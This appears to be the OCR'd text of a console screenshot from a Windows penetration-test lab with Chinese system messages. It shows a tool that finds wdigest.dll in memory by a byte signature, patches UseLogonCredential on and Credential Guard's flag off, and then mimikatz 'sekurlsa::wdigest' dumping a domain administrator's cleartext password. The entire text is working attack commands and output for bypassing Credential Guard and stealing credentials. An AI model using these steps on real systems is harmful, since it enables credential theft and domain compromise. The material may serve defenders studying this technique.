 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>BypassCredGuard.exe
[*] Base address of wdigest.dll: 0x00007fffae1c0000
[*] Matched signature at 0x00007fffae1c187d: 41 b4 01 44 88 a4 24 a8 00 00 00 85 c0
[*] Address of g_fParameter_UseLogonCredential: 0x00007fffae1f5124
[*] Address of g_IsCredGuardEnabled: 0x00007fffae1f4b88
[*] The current value of g_fParameter_UseLogonCredential is 0
[*] Patched value of g_fParameter_UseLogonCredential to 1
[*] The current value of g_IsCredGuardEnabled is 1
[*] Patched value of g_IsCredGuardEnabled to 0
C:\Users\Administrator\Desktop>runas /user:PENTEST\Administrator cmd
输入 PENTEST\Administrator 的密码:
试图将 cmd 作为用户 "PENTEST\Administrator" 启动...
C:\Users\Administrator\Desktop>
管理员: cmd (作为 PENTEST\Administrator 运行)
C:\Users\Administrator\Desktop>mimikatz.exe "privilege::debug" "sekurlsa::wdigest" exit
.#####.   mimikatz 2.2.0 (x64) #19041 Jan 17 2023 18:30:36
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::wdigest
Authentication Id : 0 ; 978022 (00000000:000eec66)
Session           : Interactive from 0
User Name         : Administrator
Domain            : PENTEST
Logon Server      : DC01
Logon Time        : 2023/1/18 23:02:49
SID               : S-1-5-21-1536491439-3234161155-253608391-500
wdigest :
* Username : Administrator
* Domain   : PENTEST
* Password : Admin@123